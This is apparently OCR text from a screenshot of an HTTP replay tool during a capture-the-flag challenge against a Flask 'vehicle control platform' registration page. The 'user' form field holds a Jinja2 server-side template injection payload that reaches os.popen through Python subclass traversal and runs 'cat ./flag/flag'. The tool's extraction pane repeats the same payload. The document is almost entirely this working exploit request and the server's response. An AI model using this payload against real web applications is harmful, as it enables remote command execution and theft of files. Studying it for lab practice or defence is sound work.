 Request
数据包扫描 美 化 热加载 构造请求
1 POST /register HTTP/1.1
2 Host ? : 172.10.0.21:8000
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Referer: http://172.10.0.21:8000/
10 Origin: http://172.10.0.21:8000
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 89
13
14 user={{''.__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('cat ./flag/flag').read()}}&
pwd=1323
Responses 328bytes / 135ms 美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.19
3 Date: Wed, 22 May 2024 03:07:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 328
7
8
9 <html>
10 <head><title>控车平台</title></head>
11 <body>
12 <center>
13
14 <h1>控车平台</h1>
15 <br><br>
16
17 <h3>欢迎来到XXXX控车平台后端 <br>
18 <br><br>
19
20 <table border='1' cellpadding='10'>
21 <tr>
22 <td>flag location : ./flag/flag </h3>
23 </tr>
24 </table>
25
26 </center>
27 <!-- Hello 219a8ccb76de40e19b7cf5bc3697518e -->
28 </body>
29 </html>
30
Payload 提取内容
{{''.__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('cat ./flag/flag').r...